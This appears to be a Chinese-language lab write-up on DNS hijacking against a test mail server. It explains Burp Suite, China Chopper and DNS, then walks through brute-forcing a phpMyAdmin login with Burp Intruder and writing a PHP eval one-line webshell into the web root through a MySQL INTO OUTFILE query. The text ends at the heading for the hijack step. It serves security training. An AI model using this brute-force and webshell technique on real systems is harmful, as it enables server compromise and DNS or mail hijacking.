DNS劫持

phpMyAdmin

是一个以PHP为基础,以Web-Base方式架构在网站主机上的MySQL的资料库管理工具 。

可以管理整个MySQL服务器(需要超级用户),也可以管理单个数据库。

burpsuite

1.burpsuite是什么

Burp Suite是用于攻击web应用程序的集成平台。它包含了许多工具,并为这些工具设计了许多接口,以促进加快攻击应用程序的过程。所有的工具都共享一个能处理并显示HTTP消息,持久性,认证,代理,日志,警报的一个强大的可扩展的框架。

2、标签

Target(目标)——显示目标目录结构的的一个功能

Proxy(代理)——拦截HTTP/S的代理服务器,作为一个在浏览器和目标应用程序之间的中间人,允许你拦截,查看,修改在两个方向上的原始数据流。

Spider(蜘蛛)——应用智能感应的网络爬虫,它能完整的枚举应用程序的内容和功能。

Scanner(扫描器)——高级工具,执行后,它能自动地发现web 应用程序的安全漏洞。

Intruder(入侵)——一个定制的高度可配置的工具,对web应用程序进行自动化攻击,如:枚举标识符,收集有用的数据,以及使用fuzzing 技术探测常规漏洞。

Repeater(中继器)——一个靠手动操作来触发单独的HTTP 请求,并分析应用程序响应的工具。

Sequencer(会话)——用来分析那些不可预知的应用程序会话令牌和重要数据项的随机性的工具。

Decoder(解码器)——进行手动执行或对应用程序数据者智能解码编码的工具。

Comparer(对比)——通常是通过一些相关的请求和响应得到两项数据的一个可视化的“差异”。

Extender(扩展)——可以让你加载Burp Suite的扩展,使用你自己的或第三方代码来扩展Burp Suit的功能。

Options(设置)——对Burp Suite的一些设置。

3.功能

进行一些截包分析,修改包数据、暴力破解、扫描等

https://blog.csdn.net/qq_42646885/article/details/95340175

中国菜刀

中国菜刀是一款专业的网站管理软件,用途广泛,使用方便,小巧实用。只要支持动态脚本的网站,都可以用中国菜刀来进行管理!在非简体中文环境下使用,自动切换到英文界面。UNICODE方式编译,支持多国语言输入显示。

功能

1. 文件管理:有足够的权限时候可以管理整个磁盘/文件系统;缓存下载目录,并支持离线查看缓存目录

2.虚拟终端:人性化的设计,操作方便

3.数据库管理:图形界面,支持YSQL,MSSQL,ORACLE,INFOMIX,ACCESS以入支持ADO方式连接的数据库。

域名(IP地址的别名)

定义:

是由一串用点分隔的名字组成的Internet上某一台计算机或计算机组的名称,用于在数据传输时对计算机的定位标识(有时也指地理位置)。

来源:因为IP地址是一串数字,很难记,设计出了便于人们记忆的域名

每个域名都有其所对应的IP地址

这些对应的数据保存在DNS服务器上(域名解析)

DNS

提供的服务是用来将主机名和域名转换为IP地址的工作,可以把它想象成一本巨大的电话本。

当输入baidu.com时,DNS服务器将在自己的数据库中查找其所对应的IP地址

但由于数据库中的数据太庞大,DNS服务器不可能依次查找

为了提高查找效率、减少DNS服务器的开销



所以设计出了其倒挂树的结构

顶级域:TDL(TOP LEVEL DOMAIN)用来只是某个国家地区或组织使用得类型,例如(.com)

二级域:个人或组织在internet上使用得注册名称,例如163.com

子域:已经注册二级域名派生得域名,就是网站名,例如www.163.com

主机名:通常情况下,DNS域名得最左侧得标签表示网络上得特定计算机,如www,mail,zhidao

名称服务器:域内负责解析本域内的名称的主机

根服务器:13组服务器

域名劫持

什么是域名劫持

域名劫持是互联网攻击中常见的一种攻击方式,攻击者通过对DNS服务器进行攻击,或伪造DNS将目标站点解析到别的地址,用户访问该域名时被重定向到别的站点。在劫持的网络范围内拦截域名解析的请求,分析请求的域名,把审查范围以外的请求放行,否则直接返回假的IP地址或者什么也不做使得请求失去响应,其效果就是对特定的网址不能访问或访问的是假网址。



就是进入DNS服务器,修改其数据库

EG:

原本在DNS服务器中

baidui.com对应196.168.10.11

你进去给他改成4399的网址(135.34.33.33)IP地址乱举列子的,因为记不得具体是多少,再次看出域名的作用

然后DNS服务器里

baidu.com对应135.34.33.33

某受害人打开百度,看到的界面是4399

域名劫持的原理

域名劫持的基本原理是用户输入要访问的域名,请求DNS服务器遍历DNS数据库,查找该域名对应的IP地址,将其结果返回给用户。在DNS服务器遍历DNS数据库时,如果修改了该域名对应的IP,便实现了域名劫持。简单来说就是:本来一个域名对应一个IP,当这个域名对应到别的IP上就称为域名劫持。如果知道该域名的真实IP地址,则可以直接用此IP代替域名后进行访问。



实验目的

通过该实验了解域名劫持的原理,完成对邮件服务器的劫持。

实验环境

原本是如下图的工作流程

经过域名劫持后

实验步骤

1.查看该网站是否存在phpadmin

2.若存在则暴力破解获得超级用户的用户名密码

3.利用已知信息,登入后台,获取网站目录

4.用中国菜刀进行域名劫持

1.查看该网站是否存在phpadmin

实验中提供了一台邮件服务器,该服务器同时提供DNS服务,测试者通过入侵到该服务器,修改DNS服务中的正向解析与反向解析文件实现劫持。





首先我们打开 http://mail.test.com,看到一个邮件登录入口。



使用burpsuite对该站点进行目录扫描。







1、配置好IE代理,截取数据包。

查看:

打开游览器,工具——选项

2、右键send to spider。





3.单击Filter将Hide empty folders(隐藏空文件夹)的勾去掉。发现存在phpmyadmin。

2.若存在则暴力破解获得超级用户的用户名密码

1.打开游览器在地址栏添加phpmyadmin

关闭截取后,在网址后面加phpmyadmin

出现输入用户名和密码时,开启截取



输入用户名:PIG

密码:555777







2.查看burpsuite截获到的数据包。找到Authorization,选中Basic后边的字符串,进行如下步骤:右键convert selection->base64->base64-decode。



3.可以看到刚才输入的用户名和密码。右键send to intruder(入侵)

4.在Positions选项卡下单击clear$。

5.选中PIG:555777,单击add$。





6.设置payload,这部分添加的是你想要爆破部分的弱密码

切换到payloads选项卡下,设置payload type,在add处添加用户名,separator for position1 处添加一个冒号。



7.加载桌面上一个密码字典pass.txt





8.配置payload processing



9.去掉payload encoding中的勾号。





10.单击intruder下的start attack,一段时间后,发现了一个length和其他的不同,双击该不同

11.复制红色区域的字符串,开始进行解码

12.粘贴在decoder下,选择decode as base64,可以看到用户名密码为root:1234567890,登录。

3.登入后台,获取网站目录

在游览器中设置



1.要知道网站的路径是什么,一般网站搭建好后都会存在info.php,phpinfo.php,php_info.php等测试文件,依次在网址后面添加访问,发现存在phpinfo.php文件,并得知网站目录为C:/xampp/xampp/htdocs。





2.需要通过phpmyadmin拿这个站点的shell,选择SQL,输入如下命令,点击执行:

use mysql; //使用Mysql数据库

Create TABLE heetian (heetian1 text NOT NULL); //创建heetian表,heetian1字段

Insert INTO heetian(heetian1) VALUES('<?php @eval($_POST[pass]);?>'); //在heetian表中的heetian1字段中添加值为一句话

select heetian1 from heetian into outfile 'C:/xampp/xampp/htdocs/test.php'; //使用Mysql中outfile函数将其导出到test.php

Drop TABLE IF EXISTS heetian; //删除heetian表

返回结果如下:

4.用中国菜刀进行域名劫持

